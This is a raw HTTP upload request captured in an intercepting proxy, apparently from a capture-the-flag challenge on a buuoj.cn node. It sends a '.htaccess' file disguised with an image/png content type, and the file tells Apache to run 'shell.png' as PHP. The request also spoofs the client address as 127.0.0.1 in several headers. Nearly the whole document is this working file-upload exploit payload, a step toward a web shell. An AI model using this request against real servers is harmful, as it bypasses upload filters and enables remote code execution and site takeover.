 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: cff8a796-1498-4251-83b8-97b8382ded76.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------85886731038001335352549716017
Content-Length: 435
Origin: http://cff8a796-1498-4251-83b8-97b8382ded76.node3.buuoj.cn
Connection: close
Referer: http://cff8a796-1498-4251-83b8-97b8382ded76.node3.buuoj.cn/
Cookie: UM_distinctid=1799397202757d-0c7dc07677e108-4c3f2779-1fa400-1799397202886f; session=69fdc3a8-c1c5-4eb4-a827-372454a1ee8d.fQKdo0bXTVZ9jStIHmyWB0
PHPSESSID=367d5f258c9fab11f8e8927998741b2c
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
HTTP_X_FORWARD_FOR: 127.0.0.1
Client-Ip: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------85886731038001335352549716017
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/png
<FilesMatch "shell.png">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------85886731038001335352549716017
Content-Disposition: form-data; name="submit"
-----------------------------85886731038001335352549716017--